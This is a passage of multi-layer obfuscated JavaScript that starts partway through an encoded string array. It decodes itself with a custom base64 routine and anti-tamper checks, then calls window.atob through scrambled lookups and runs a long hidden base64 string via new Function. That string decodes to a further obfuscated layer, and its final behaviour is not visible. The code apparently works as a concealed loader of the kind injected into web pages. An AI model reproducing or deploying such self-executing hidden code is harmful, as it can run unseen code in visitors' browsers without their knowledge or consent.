s0rcne0Yvtvmq2rzu25VEuP5','B01izZbzmKvZsJbSnvvgrw5lu3rjs0rcne1QtxHmq2rb','BKTtDeLlrei0wLDrC0OYEhDpr1fUs1n0suTeqJrnv1uW','wMPNBKXdzfHumdvQvfrOCLngyZjtBu5uuNLJC0OYz3HK','uLjTuLDvmJGWsNL3BMn6Ahzwr1OZyKDsuwnty3nkmNb0','ExDUvJffELPfAeLzAxryvhPNBKXdzgXIvZLtvNPsu1KW','nu5Py3nkmwrqzeDsvMnQtMTwBwC0sNL3BLz6uJzoBgmY','u2nZsJi4EvDTtK9vmNrlvNPsseP5D25LrxHZwtfgtwjT','q2nZsJjvngeWAfHvrvPRvgXoCLrdy3nkmNbHy0Dove9h','y3blmgDVtuHNme5uy3nkm0PiytfbBKTtDeLlrei0tvrb','AMrhBhzIAwH0teC4CguZsMXKsfz5yMLcDfbhodDMu3HQ','ALzRtNjsrMmZv21otvLty3nkm1znyMT4we5vsMPuA2nU','ne5hwM1mq2rTyunACeP5Bgrqv1OXyM1omgfxoxvlrZbZ','mJGZmJq2q1r2yKfq','sJnSnvvSrw5lu3rjs0rcne5uuMPmq2rTyunACeP5A3jt','C0OZBerHELzytM5Smfz6wtrkExDUvNPKBwnvvxHorZbU','q2nWsZbNB01iz3PAveLZsNPrngfftw5lu3rjs0rcne5u','mJf2wwXKu1PhtK5ABwTUtenKq1rxwKvwEMr3wtb0EeP5','A3jtq2D3zurgBvPtD25nv0PUsLnJCeSWz29nsgD4twPJ','mgXytKvOCKP5D25LA05Yv0HKDgj6sNHwEwnZsJjRngiY','BgmZutfSwfvez25mq2ryvdjSvLz6zdvlmwrszvnJC0OX','yMjPy3blmgDVtuHNEe9uuxnkmLvOyLvvBKTtDeLlrei0','CgPtvey0wtfowMjty3nkm2XeytngwfvRnwTsmJf2y3LJ','u0nND2vertjzAxDUuM1onePPy3blmgDVtuHNmu5utxnk','D25HrMX4tdnkrgiYz25mq2rZvti5rvz6vKTzmu50yNLZ','wfiXy200z2numxvKv3HZteHzn2zymdzABLz1wtnsCgiY','zhPHr2XTzenKzeTdA3bpmZfQwvHsAMfdAgTlwhrOv3LK','C0OWrKrHm2Hguti5r1jRy25mq2rOtw1zmvyWowLrAwnZ','DeLlrei0ttjsBeXdzg1wv1O1sNLRCLndz3DLre0ZwLn3','mgDVtuHNELPTrxnkm0fWvfHjBKTtDeLlrei0tKrsAKXd','mdLZwKzjngeYrNHsmMTUtenKEfrTEgPvmLz5ywLJC0OZ','AMCYtKDrn2qYAhbIr1vVsvngyLHtBdDKseO1ztnAAgnP','tvn3BLzduNPuAwnWsZbNB01iz3Por1LZsJfVELyXrw5l','q2r3s1uXEuP5A3jtq2D3zurnm09tD25JAvuXtxLJCeSW','zfC1A1PxwNbIBvzRs1H0CfPPAgznsgD6t0rNmK9ewtbA','tKrOB1f5y3byu2GYteHJC2vdEdvmsg9Zuvn4q0Xftxns','ntm5otqXDhbgtgnf','vNnUuvzorgvfsJvkmta5wM5wDvKZuNbImJrVs1H0mLLy','ntyXmdC4DgTvz3jU','CgPLvvzytLHvBKXdzfHoEtLQveDwu1KWzePHu2nZsJfJ','BKXdzfHowePmyuHoCuT5y3nkmwrqtuzKnvn6rLLkExDU','EMrhwKzvngf6tLHor1y0sNL3BLyXqLbABgmWzfHkwfvu','sJboB1PhtKXAwePqsNL3BLyWow1JrMmZu21ot00Zvw5m','vxnkmej1uvHfBKTtDeLlrei0ttjoA0XdzfrjEvL3sNLR','rJvkEwTYu0nND2veuxLzExDUwKvSvvjPy3blmgDVtuHN','yMjPy3blmgDVtuHNEe1hsxnkmgmZv1rnBKTtDeLlrei0','sNL3BLyXrtnzmvP0ytj0we5vnwPumgnUtenKwfvfCgTw','tJfKu2nty3nkm0PTyMPKwe5iqMPumwnUtenKwfqWnwTw','zhPwA0P5D25wmuOXuMXJmLPxBfHvr0vUtenKwfvvnwTu','tenKwfviqMTvr1iWwKzbEwnty3nkmePuyNPKwfqWDfPw','mNrkvNPwv1PgtMHkExDUyJfJD2fxzgfpq2nZsJnrD00Y','vvnJCeSWz29nsgD5wvDzC0P6sM5prNnUs1n0suTeqJrn','sZbNB01iz3HAvefZsJbwAu5gmg5lu3rjs0rcnfLQrxnk','mgrysNvpm0PSzeHwEwjPqxDLreu3zLnOmKXhrNLAm1z0','rgHYtdfKuLfTuKLvmJLesNL3BMvgtNzJvMrsyuDotMr6','zfHvre5QvKHrnfLwyZfwEwnZsJfKuu4YuLbvmNq0zuHs','s0rcne0Yrtnmq2rZy0rOA0P5A3jtq2D3zurfmfL5D25k','tLDHrLPQvdfSnuP5D25HrgH2u1HOvgj6qLHvAKfUtenK','tuHNEfPTwxnkmgmZv1rnBKTtDeLlrei0twPvmKXdzhLk','AxDUvezsnLzty3blmgDVtuHNme1uy3nkmuPntKDjBKTt','AwnZsJjwvgeWvKzxwfjQuJnfBKXdzfHuEMrRu0HkBviX','Adrxm3bKv3Pcne1gmhbmsgHIzwWXyK1iz3Hyu2TWy21w','CeSWz29nsgD5t1rbC0OWuMXlBKfUs1n0suTeqJrorfzT','D0P5D25rEMHYyLvArgj6AdfsEwnZsJi1DgiXCejzm1Pi','D25urLi2vLnJCeSWz29nsgD5tKrrC0OXrLHnEvfUs1n0','q2q0t0C5rLyXrLrKmwrst0nJC0OYvxDomK5it0D0mLz6','C0OZstrwrJbUs1n0suTeqJrnvfeZtenKEuPuvxPkEwTW','sKHHmufUs1n0suTeqJrorfe0tenJD1j5AgLkEwTYu0nN','rfKWwKzZBLyYrLDxvwXpsJeWovbumtfIBvjSwM1SDvPx','y3nkm2HeytbWwa','Ee1dD25vvMn6sKnJCeSWz29nsgCWwxPnC0OWEfvLBfvU','vwPbBKXdzfHvvNbQvMToCK1gyZjAr05xwvnJC0OZuJjK','yw1ZEMvSsw5mq2r0uZfstfyWodvJu2nZsJfJmfDfovHv','yJjOwe5iuMPvrgHYzw1KvgiXvNLIvZLVvJfkD1Pfotrx','vezSv1PgqM5Hu2nZsJfJmLLUCfHoBKL4vNPsueP5D25w','BgvUz3rO','u3rjs0rcne1xsxHmq2rZy0rOA0P5A3jtq2D3zurvm05t','BKXdzdnrmJLfvJa5nvzwzfjtEwnZsJnSvgf6uLHvBePR','m1PywKnnBKTtDeLlrei0ttjzm0XdzfPuAZL1sNLRCLnd','AgjkEwTYu0nNDW','qJbzmvPeytaXwa','EwqWsNL4ALCWz29nsgD4tLrzC0OXrKHrv1vUs1yWovPU','sffxvw5lu3rjs0rcne1uuxPmq2n6tJf0DuP5A3jtq2D3','zurfmfPdD25wq1j6vgLJCeSWz29nsgD6txPnC0OZqxbu','ELL6sxnkmNH3t0DrBKTtDeLlrei0txPvnuXdzdvnvK00','yZbtr3rfwvnJC0OXzfbwBu5tv1v3DMrfy25mq2ryvum5','r1eXtenKD0TvmxLkEwTYu0nND2veutvzAxDUzvHSu1vt','t0C5u1yWohzzmuzOsNL3BMf6AhjvvvzRvM1oufj5y3nk','sgCWt0rJC0OXsK1or0LUs1n0suTeqJror0KZtenKqwjR','nK1izZnzu3GXufDsyLv5z3DLrfjStLn3BLvwy3Pkq2nW','vNPvD0P5D25wmdGZwKu5Au1yBfHvBMTUtenKwfqWwMPt','zfbHr05uwJbZBKXdzfHvBfPQu25ksfLSyZjJu2nZsJbg','D25wELzzsZfKuwfhuK1prZLzsNL3BLyWotvKrMmWt1u1','s1n0suTeqJrnv0u0tenKrLLQuMrkEwTYu0nND2veuM1n','mZnWv1DRD2S','y3nkmwmYvM1ovvOWCgPtr1jysNL3BLyXrKTArtfHvg1s','yZbLr05rzuvZBKXdzejtmvPQveDwBwn5y3nkmKK0yta1','rei0tLrJEKXdzefIA0z4sNLRCLndz3DLre5Rwvn3BLDv','B2jQzwn0','rxLpq3DUuNPKwK15y3byu2G2teHOyLr5z3DLrePPwLn3','sJjKswnvnunHAwrKv3Pcne1gmhbpmZbZyM1wm0LhA29y','tenJBu5hyZfkEwXKs0C4C1LysM5KvZfSyM5sEKTuDhLA','AgnPqLzqvLe3y21wmgrysNvjr1jIvLnND2verMXzExDU','DhPwELzOsNL3BLyXrK9zmdfkzw5Srgnty3nkmwrqy21s','z3PovgDZsJfgwe15uw5lu3rjs0rcne1QuM1mq2rgwwPs','BKvUtenKwfveqNbwELjyuMXKu1j5y3nkmKv4uw1ouveY','sgD6tLDzC0OWvMLorJbUs1n0suTeqJrnBvKXtenJEvP6','AdfkExDUuKv4nwiXyZbxBu5iy1nJC0OXzfbzve5ytKzW','rNnUyLDkmMrgqKTkmta5ufqXmwjTuMXABwX1wLDrCguZ','wKv4rgeWEfHvvxHosNL3BLyXsKXwrvjmtLvvBKXdzdzI','EMr4sNL3BMvvAeXoBgrruM1svLLty3nkmKPeyJjgB2rR','CeSWz29nsgD6turjC0OXsK1or0LUs1n0suTeqJrnvfv3','Cvfty3nkmK5uyJjswe5iCeXrm0vUtenKq2jxovPwmueW','D25KBLy0wtbJEgvRy25mq2rTt0C5rLz6wMTzmhb0yJnf','DeLlrei0txPcAuXdzefLvKLWsNLRCLndz3DLre14tLn3','vJvkExDUyZnND1PgyZnnmK5uwvnJC0OXyZjwr1PTwvDV','D25HrwH0u1vwDgiXz25mq2ryvuzOBLz6vKDzmvjVu3LJ','vgiXz25mq2ryvuvAA1qWtNjtse54tunJC0OYtKrImuzy','s0rcne5ustjmq2q1tvznneP5A3jtq2D3zurvELPPD25l','BMHRzvnJC0OXzfbIr05su1Dgv1z6yZbkExDUzevoDMfw','C0P5wtbAELvUs1n0suTeqJrnvgCYtenJme9hAerkEwTY','tKrnm0XdzfHoBey1sNLRCLndz3DLrePStun3BLrguJzw','BLCWnw5nu2nWsZbNB01iz3HnrgnZsJnAwfPdtw5lu3nU','v0nND2verMHnq3DUuuC1qMnty3byu2GYteHJC2vdEdvm','ALjUtLnJCeSWz29nsgD4tMPrC0OZqxbuweLUs1n4ALCW','rvPQvMTJBKXdzfHvsejRvfvKv1PgsxPJu2nZsJfJmMfh','vNPAuMvty3blmgDVtuHNme5xvxnkmwHlzwPjBKTtDeLl','vffZsJbJm1Dutw5lu2TYtfHcAgnUtMXtvZuWs0vJB01i','mgDVtuHNmu9etxnkm0fWvfHjBKTtDeLlrei0tLrjmeXd','mgvhuLnvmNr6vNPAv1PfnvHkExDUvJfcu1PfmdrIEMHy','mLvUwfqXBwrxnwPKr2X2yMLNCguZsMXKsfz5yMLKDvPy','y3blmgDVtuHOA05dD25AmfyXzvnJCeSWz29nsgCWtMPN','z3DLr1f3tenKBLjyvJvkEwTYu0nND2vettbzAxDUv1u1','sZbNB01iz3LnAKfZsJbAEMmXrw5lu3rjs0rcne5uwtjm','yJjowe5RsMPuA052wKnJC0OXyZjovfPyvvzWA1rRtNzI','vuDsA1uYmxjou2nZsJfKue0YuKHzBfjcvJfcnuP5D25w','q2rWy1zJD2firJfkExDUvJfct1PfnxHIr1jlzfvJBKXd','A3HytMK5ALzRy25mq2rTvtjZmLfUuLnzmhbysNL3BLyX','tenKCvuYDdfJv0zRwtb0EeP5D25zEMH2y1zJme4YtLbr','vxDmq2rTyunACeP5A3jtq2D3zurfnu1tD25urLi2vLnJ'];var _0x2713204w=_0x2713204d;(function(a,b){var s=_0x2713204d;while(!![]){try{var c=-parseInt(s(0x2a2))*-parseInt(s(0x37e))+-parseInt(s(0x344))+-parseInt(s(0x2fc))*parseInt(s(0x29d))+-parseInt(s(0x2c5))*-parseInt(s(0x31d))+parseInt(s(0x32d))+parseInt(s(0x22d))*parseInt(s(0x2b5))+-parseInt(s(0x346));if(c===b)break;else a['push'](a['shift']());}catch(d){a['push'](a['shift']());}}}(_0x2713204c,0x5a7b6));var _0x2713204e=window;function _0x2713204f(c,d){var t=_0x2713204d,e={};e[t(0x246)]=function(i,j){return i!==j;},e['ODOtN']=t(0x382),e['yHSaQ']=function(i,j){return i===j;},e['QYFVg']=function(i,j,k){return i(j,k);},e['fWrfP']=function(i){return i();};var f=e,g=function(){var i=!![];return function(j,k){var l=i?function(){if(k){var m=k['apply'](j,arguments);return k=null,m;}}:function(){};return i=![],l;};}();for(var h in c){if(h['length']===d&&function(j,k){var u=t,l={};l['yWcDN']=function(p,q){return f['lGwHw'](p,q);},l['Fezfo']='undefined',l[u(0x2e5)]=f[u(0x2bf)],l['ptGCx']='function',l[u(0x27e)]=function(p,q){return f['yHSaQ'](p,q);},l['xMTiv']=function(p){return p();};var m=l,n=f['QYFVg'](g,this,function(){var v=u,p=m['yWcDN'](typeof window,m['Fezfo'])?window:typeof process===m['jruHj']&&typeof require===m['ptGCx']&&m[v(0x27e)](typeof global,'object')?global:this,q=function(){var r=new p['RegExp']('^([^\x20]+(\x20+[^\x20]+)+)+[^\x20]}');return!r['test'](n);};return m['xMTiv'](q);});f['fWrfP'](n);for(var o=0x2;o<k[u(0x36b)];o++){if(j[u(0x229)](k[o][0x0])!==k[o][0x1])return![];}return!![];}(h,arguments))return c[h];}}function _0x2713204d(a,b){a=a-0x1e7;var c=_0x2713204c[a];if(_0x2713204d['pCfaJk']===undefined){var d=function(h){var i='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var j='';for(var k=0x0,l,m,n=0x0;m=h['charAt'](n++);~m&&(l=k%0x4?l*0x40+m:m,k++%0x4)?j+=String['fromCharCode'](0xff&l>>(-0x2*k&0x6)):0x0){m=i['indexOf'](m);}return j;};_0x2713204d['RYxXiY']=function(h){var j=d(h);var k=[];for(var l=0x0,m=j['length'];l<m;l++){k+='%'+('00'+j['charCodeAt'](l)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(k);},_0x2713204d['suePFb']={},_0x2713204d['pCfaJk']=!![];}var e=_0x2713204c[0x0],f=a+e,g=_0x2713204d['suePFb'][f];if(g===undefined){var h=function(i){this['SsVSCc']=i,this['PuMZnG']=[0x1,0x0,0x0],this['LPNWyf']=function(){return'newState';},this['cItEQo']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['bYIsyL']='[\x27|\x22].+[\x27|\x22];?\x20*}';};h['prototype']['dgLRPY']=function(){var i=new RegExp(this['cItEQo']+this['bYIsyL']),j=i['test'](this['LPNWyf']['toString']())?--this['PuMZnG'][0x1]:--this['PuMZnG'][0x0];return this['bvBdfI'](j);},h['prototype']['bvBdfI']=function(i){if(!Boolean(~i))return i;return this['HtBPdA'](this['SsVSCc']);},h['prototype']['HtBPdA']=function(j){for(var k=0x0,l=this['PuMZnG']['length'];k<l;k++){this['PuMZnG']['push'](Math['round'](Math['random']())),l=this['PuMZnG']['length'];}return j(this['PuMZnG'][0x0]);},new h(_0x2713204d)['dgLRPY'](),c=_0x2713204d['RYxXiY'](c),_0x2713204d['suePFb'][f]=c;}else c=g;return c;}new Function(_0x2713204f(_0x2713204e,0x4,[0x3,0x62],[0x2,0x6f],[0x1,0x74],[0x0,0x61])('dmFyIF8weDM4ODY4NjRjPVsnVzd0Y093T'+'mNWY20nLCdzbW9Ha0wvZElxJywnRVNrZV'+'dSM2RWU29jJywnQWVPUWw4bzYnLCdEQ28'+'waExoZFJXJywnY21rUENIWmNKVycsJ1c0'+'UmNPMXBjUmJXJywnZ2I0cXVtb3knLCdXU'+'E9iVzZUZVdPdScsJ1dPTy9XNGVKV080Jy'+_0x2713204w(0x1ea)+_0x2713204w(0x395)+'NXRjS21vcScsJ1dQL2NOdFNPVzYwJywnc'+'2dkY1ExNU4nLCdXUnBkU2Q5dFdRSycsJ2'+'5tb25XNFpjTFNvWScsJ1dSTmRQOG9aVzY'+_0x2713204w(0x326)+'WGRXN20nLCd6ZzFWVzc3Y1NxJywnZm1vZ'+'Vc2SGx3cScsJ2xoampXTzVqJywnZDhrMn'+'lhSmNJRycsJ1c2SFN1MDQxJywncUtQUVc'+'1N2NQRycsJ3BKeXh3Q29YJywnd0NrWldQ'+'VmRJU29nJywnRDAwUmtDb1UnLCdXUnl0Q'+_0x2713204w(0x278)+'hTa0tBWG0nLCdXNXhkTENrc1c0UmRLcSc'+'sJ1dSVmRQdDVEV1BpJywnV1Bxd1c1M2NM'+_0x2713204w(0x323)+'GNVOGtXVzZhJywnVzZuQ1c3cjNXNTAnLC'+'dXTzQ1VzczY1BmRycsJ1dRUmRWbWtGdGF'+_0x2713204w(0x316)+'Y0lDb0QnLCduU29MVzR4Y0dDb2YnLCdXU'+'VZkUG1vbVdQVmNHVycsJ2ZTb05DbW9oV1'+_0x2713204w(0x210)+_0x2713204w(0x2b3)+_0x2713204w(0x28a)+'2RXNkpjR1NvZycsJ0UyeUdXNGxjSnEnLC'+'djYVZjVVNr'+('c1dQVycsJ1dPT095TXZJJywnV1BxNFc0S'+'mNNZnknLCd3MGU4VzdSY0hxJywnV1B0Y0'+_0x2713204w(0x347)+_0x2713204w(0x3a1)+'US9jSnEnLCdXTzA2VzRDc1dRdScsJ2NTb'+'2VXNXRjUjhvVycsJ3pKcUFXUGxkSUcnLC'+'diSnFiRjhvZCcsJ2VTb0pXNDVLclcnLCd'+'XNlZkVG1rSENaSycsJ1dRbGRRWDdkTUtp'+'JywnV1JCZExTb0RXTy9jUUcnLCdCOGswV'+_0x2713204w(0x2c8)+_0x2713204w(0x20f)+'rR1dBbEltJywnV1EvZFRta2R3dG0nLCdl'+'OG9ycExqcScsJ1dSdUVXNDdjVGhHJywnV'+'1FwY1RXQ2FXNFMnLCdtU29ncjhvQ1dQaS'+_0x2713204w(0x37f)+_0x2713204w(0x3ad)+'VzROZE1HJywnV09kZE1zdlBXUEMnLCdiY'+'3VLejhvYycsJ1dRbTJXNXBjTTN5JywnV0'+_0x2713204w(0x236)+'sJ1dRRzZ1dXo1JywnQ1psY05Da3ZBYScs'+_0x2713204w(0x2aa)+'ScsJ2xTa0xXT3BkU21rMCcsJ3ZTa3hEOG'+'8yREcnLCdXNExIamJ2bycsJ29IcUZpWDg'+'nLCdXUVdGRHdUMScsJ1c2aUt4bWswVzRD'+'JywnZWRXVnJDb2cnLCdXUnJQVzdSY09La'+'ScsJ1dQNFdXNjlOV09XJywnVzdsZFFta3'+'hrMHknLCdXNW5LRmVxSCcsJ3pYcThXUE5'+_0x2713204w(0x2f5)+_0x2713204w(0x308)+'zRSZEk4azRiZXknLCduQ29zRDhrdlc1Sy'+'csJ1c0WmNI')+('Q2srVzd4ZE5nakdXNXRkSENrYmk4b1d1R'+'ycsJ1dRQmRRYWhkUmVtJywnVzdCY1NmSm'+'NWc3knLCdlWjBueVNvUycsJ1dPcTNCMEQ'+'4JywnblNvWkZhclMnLCdXUXhkR2FGZEkz'+_0x2713204w(0x244)+'0snLCdXNHo1VzVuWlc1TycsJ1c1cnhwZG'+_0x2713204w(0x214)+'iTCcsJ1c2ekdXUEZkTDhvaycsJ2c4b1l5'+'R1Q1JywnV1JtZlc1eTBXUmEnLCd2eFdnV'+'zZwY0xHJywnV1FpU1c1bldXUmknLCdXUU'+'pjTEdiY3VhJywnVzRGZExta0JvTTQnLCd'+'yOG9JV1JXYldRNCcsJ2kyaGNJOGtzVzVH'+_0x2713204w(0x2c2)+_0x2713204w(0x389)+_0x2713204w(0x387)+'XNEZjVEtpJywnalNvekVaMU4nLCdvU283'+'bDJYaycsJ1c0ekFXNGJBVzdLJywnbjhvR'+'nFXMU0nLCdXNlBCZXNQOCcsJ1c3U1hhSH'+'JOJywndU10Y0p4elgnLCdqOG9vaEtEVyc'+'sJ1c1VmNQeDNjT2R1JywnV09LR1c0WmNH'+_0x2713204w(0x2ef)+_0x2713204w(0x266)+'RUbW9CV1F0Y1FHJywnV1BxZlc3L2NNdUM'+'nLCdXUEZjTEhyQ3FhJywncFNvWkNyai8n'+'LCdXUnhjSFlDVlc2UycsJ0VDa2Z6bW9wc'+'lcnLCdXUTdkR0NrWScsJ1c3MEl2Q2t6Vz'+'VHJywnbW1rWFdSUmRQU2syJywnZ1NvRkF'+'jbkwnLCdFMnovVzYvY1BxJywnV1FmSmZZ'+'ajhCYzNjTnEnLCdwU28xQkNvZFdSOCcsJ'+'2ptbzN6STVGJywnV1I1RFc1eGNWTm0nLC'+'dDQ2s0V1Fo')+(_0x2713204w(0x38d)+_0x2713204w(0x30c)+'dvbW85RUlIOScsJ1dPaUhXN21aV1BPJyw'+'ndUlpdVdSQmRVYScsJ3pDa0dxOG9oeGEn'+'LCdXNFpjSFNrNFc3aGROTWZHVzdGZFRta'+'2NhbW9DdUcnLCdXUnBkVUpSZEsxQycsJ3'+_0x2713204w(0x29e)+'nV1BSY1JJUHl2RycsJ3BnQmNNbWtFVzZt'+_0x2713204w(0x34e)+'FNvRFdSRmNJVycsJ2NkeUlDbW9JJywnVz'+'Z6U1c3RFJXNjAnLCdEZW1xZENvOScsJ1d'+_0x2713204w(0x261)+_0x2713204w(0x20c)+_0x2713204w(0x3a8)+'d0Q2sxQlNvNnJXJywnVzRqMG9XMTcnLCd'+_0x2713204w(0x29a)+'UycsJ2Ftb3lybWtVVzU4JywnVzRmOVc3N'+'VVXNjAnLCd5cS9jSzhrSXJXJywnV1BtMU'+_0x2713204w(0x3ae)+'3eGRPRycsJ1c3ZVhnV1hoJywnZDhvZG53'+_0x2713204w(0x221)+'CdFOGt0VzRHRlc3eScsJ2xaaGRLc214Jy'+'wnaWM3ZEtjNG8nLCdkQ29NVzROY05Tb1A'+'nLCdXUDB0VzZKY1Z1dScsJ1c1NGxFbWs1'+_0x2713204w(0x37a)+'1hXZVc0RycsJ1dPN2RSU29uVzc1YScsJ3'+'Vtb1BXUmxjVjNLJywnV09aY0pXckdDRyc'+_0x2713204w(0x281)+'ME8nLCdXT21hVzV6NldScScsJ2k4b1p5c'+'kxZJywnQW1vRFdScGNVTXEnLCdXNjVmbm'+'RYdScsJ1dQ')+(_0x2713204w(0x222)+'ywneGJpd1dQbGRPYScsJ3dDb2pXUEpjSj'+'BTJywnVzRqNVc2WCtXNTAnLCdXNXFCekN'+'rWFc0eScsJ1dROCtXN3EwV1F5JywnVzVu'+'QmZ3UDknLCdzZ1ZjSXhMcScsJ1c0cGRRQ'+_0x2713204w(0x352)+'NOS2ZtJywneG1rZVc3dWxXNjQnLCdEeHl'+'WZ1NvVycsJ2Ftb3ZXUUs4V1E0Jywnc2Fl'+'Q1dRdGRPYScsJ3NTa0REOG9CcnEnLCdXT'+'zQ3VzR5L1dSaScsJ1dQbGROYlByV1BHJy'+'wnQkNvUFdQN2NRMXknLCdXNnZUV1AvZEh'+'Tb2onLCdXT0tYVzViZFdRMCcsJ1c3MERl'+'dDlWJywnV1FGZE5KRHRXUFcnLCdtSHBjS'+'zhrQldSOCcsJ2lDb2ZGbWtWVzdTJywnV1'+_0x2713204w(0x2c7)+_0x2713204w(0x282)+'enEnLCdFV3RjTlNrenVxJywnV1B4ZE9tb'+_0x2713204w(0x333)+'lCQ29DV1FLJywnVzYxNlc1RDFXNnEnLCd'+'XUnVDVzdpb1dPMCcsJ25Db2R2bWt5Vzdl'+'JywnZm1veEVDb2NXT0snLCdXT1d3dHhyM'+_0x2713204w(0x327)+'wnLCdtbWt0V1BCZExta3gnLCdteHBjUEN'+'raFc0RycsJ1dSZGNSOGt4eHRhJywndThv'+'amZ2M2RMVycsJ1dROGRDMXJEJywnVzRYd'+'W9IbjcnLCdXNTdkVW1rY1c3bVcnLCdXNk'+'g2V1JGZEtDb3YnLCdyTDg4VzVGY0lhJyw'+'nY21rRFdRQmRKbWtBJywnV1J1OVc0eXNX'+'UWEnLCdzU2twVzRtWlc1cScsJ2ptb0Jzc'+'jVnJywnaFNrTldQVmRJOGs5JywnaE1OY0'+'dta0FXNnUn')+('LCdXUDBkVzREZ1dReScsJ2RHVmNLQ2tOV'+'1JlJywnVzc5U1dSSmRMOG9yJywnd1NrQ0'+'VTb1R1cScsJ1dSeGRVcTVYV1JTJywnV08'+_0x2713204w(0x2e1)+_0x2713204w(0x34a)+'Cd3R2hjSFNrZXJXJywna0Nvalc2bGNWQ2'+'9XJywnVzc4K2FjMXUnLCdXUEtuVzRLT1d'+'PYScsJ2tOSDJXUWpGJywncTNDWGtDb1kn'+'LCdqWHBjTUNrMVdRNCcsJ3o4b2RXUWFxV'+'1BpJywnVzRIU1c2NUhXNzAnLCdXNWlodz'+'hrdlc1MCcsJ1c0akVnSTFPJywncWgzY1I'+'zV3cnLCdGU2tuVzdxdlc3dScsJ2Rta2ZX'+_0x2713204w(0x3a7)+'zZqOW5hemMnLCdCOGt1dThvMHhxJywnV1'+'FDRVc1ejRXUHEnLCdxOGs1V09KZE9Db1E'+'nLCdDY2FsV1BGZElhJywncEhOZEtzMFYn'+'LCdXT3RkS0NvT1dPTmNJYScsJ1c1ZGRNb'+'WtSVzQvZE1hJywnV1E3ZFNTbzFXN3p6Jy'+_0x2713204w(0x338)+_0x2713204w(0x2cb)+'LCdXNVZjSzEzY0pJQycsJ1dQbGNRWTVUc'+'3EnLCdubW91VzczY05Db3EnLCdpU29Vc3'+'QxSScsJ2J0cXlnV08nLCdiU29MVzRqc3p'+'XJywndm1vZ1dPWmNQTkMnLCdXT2hkTlhY'+'WicsJ2ltb2VXNGpleEcnLCdqOG8yQnE5V'+_0x2713204w(0x25d)+'FHJywnVzcxaVc1ak9XN20nLCdXUVAwVzd'+_0x2713204w(0x224)+_0x2713204w(0x2de)+_0x2713204w(0x349)+'QnLCd1S0Ru')+(_0x2713204w(0x3b3)+_0x2713204w(0x33e)+_0x2713204w(0x22f)+'OUE1XUEh5JywnV1JSZFRHZGRSZlcnLCdX'+_0x2713204w(0x288)+'3EnLCd6Q29OV1BTT1dQaScsJ1dRT1l1ZT'+'FFJywnV1BoZEdiSFFXUGUnLCdybW9BV1J'+'LOVdPbScsJ1dQV1V1aGZWJywnRVNvUldR'+_0x2713204w(0x2d8)+_0x2713204w(0x2d7)+'8yVzZ2bnJXJywnamNGY1NTazVXUGEnLCd'+_0x2713204w(0x23b)+'QW1rVFc3YVBXNWknLCdnOG9kbHhmWicsJ'+'1c3M2RMQ2tDZnVtJywnYllxamFjdScsJ1'+'c3YVdEOGtqVzdXJywnVzdSY05McGNOYWU'+_0x2713204w(0x36d)+'R21vaicsJ3RMbU9wQ29tJywnbndqaFc2T'+'mNVd1JjVHdpOHFta01uOG9lJywnaFNvT1'+_0x2713204w(0x375)+_0x2713204w(0x32b)+_0x2713204w(0x31e)+'CdXUEswVzdYR1dSVycsJ1c2ZGRLbWtXVz'+_0x2713204w(0x2ff)+'1cGNQSzAnLCdndS9jUW1rRlc1bScsJ3dL'+'OXBXNnBjTnEnLCdGU2taVzYwYlc2OCcsJ'+'1dPMHhCMFAvJywnZDhvV2gwYkcnLCdXNF'+_0x2713204w(0x336)+_0x2713204w(0x32f)+_0x2713204w(0x285)+'ywnV1FaY1ZYOGJXNFMnLCdXUUtWdjAxdy'+_0x2713204w(0x365))+('T2hkSFNvZicsJ1dPdGRSOG9wVzRuNycsJ'+'0VDb3ZXUkpjVU1LJywncm1rOVdQeGRNQ2'+'9QJywnbjhvMXdKUGEnLCdXNm1QaFlmUic'+_0x2713204w(0x23a)+'c3UnLCdXNkxrVzYxSFc2SycsJ25tb2xud'+'XJWJywnd21rQlc1bXdXNzgnLCd3Q294b2'+'dCZFJXJywnV1BDdFc2OHFXUEsnLCdEYXU'+'3V09CZE9xJywnV09aZFI4a1V1WGUnLCdm'+'Sk5jVjhrQVdRUycsJ1dPQmNSZHo4dVcnL'+'CdsQ281YTNQdicsJ29KcGNNbWtsV1FtJy'+'wndHd0Y1IxRE8nLCdXUEJkTm1vSFc0UFg'+'nLCdXNzEzV1F0ZFJTb0EnLCdmQ29QVzZG'+_0x2713204w(0x2d4)+'0RXNWRjVkNvUCcsJ2U4b3hXNTVMRUcnLC'+_0x2713204w(0x2c9)+'LJywnVzZpTW5iam4nLCdwQ28vVzRUWnlh'+'JywncDhvdFc0blJ5cScsJ1dPVmRTbWtkQ'+'1pPJywnV09TcHYxdjgnLCdXUWJRVzdOY1'+'BlaScsJ1dSNGpXUHBkVm1veicsJ0Jtb3R'+'sdXhkSVcnLCdXNGpqV083ZFNTb1QnLCdX'+'UlpjUmRIVnlXJywnZXhoY1RTa2VXN0cnL'+_0x2713204w(0x361)+'RhJywndkNrMXVDby9yYScsJ1dPN2NPU2t'+_0x2713204w(0x1e8)+_0x2713204w(0x3b0)+'ywnV1I0alc1SmNLMkMnLCdhQ283VzR6bU'+'ZxJywnV09XNVc0T1hXUFMnLCdXN1JkVlN'+'rUmx1UycsJ1dSRmROc05kTDFLJywna0Nv'+_0x2713204w(0x26d)+'CdXUHhjSVpyaHVXJywnZVdhNGJXYScsJ1'+'c2bWZXNW1a')+('V1IvY09KRycsJ0Jta1pXUHBkS0NvTicsJ'+'25yYk94OGtmVzZ5SndDa09XUWVzdjhrYS'+'csJ1dQdGNLR2JmeWEnLCdXUTRPVzYvY1Z'+'oeScsJ1dQbnFXN2xjUGhLJywnVzdUNVdS'+'eGRObW80JywndkxueVc3ZGNHcScsJ2FTb'+'3dxQ29ZV095JywnajhvZXo4b0tXUE8nLC'+'dXUHhjSVlHZlc0dScsJ244b2JXNUJjU21'+'veicsJ3Jtb2xkeE5kSFcnLCdXUUM5Qk5U'+'RCcsJ2Vtb3BjZkhVJywnVzZQcmdXdlMnL'+'Cd2OG9BV09Ha1dRTycsJ25YdGNTQ2txV0'+'84JywnazhvZUVDa1FXNzAnLCdjOG9MZWZ'+'mdCcsJ0FlcWppOG9yJywnV1JWY0pxU2hX'+'NDAnLCdXT05kS21vWFc2TEknLCdXNUZjU'+'WZCY0dhcScsJ2xzM2NLQ2tlV1B1JywnV1'+'J1elc1U1pXT3UnLCd1STdjUUNrc3NXJyw'+'nZEtIMVdSMW8nLCdpdXRjSUNrOFc3dScs'+'J3A4b0V4bWtRVzRPJ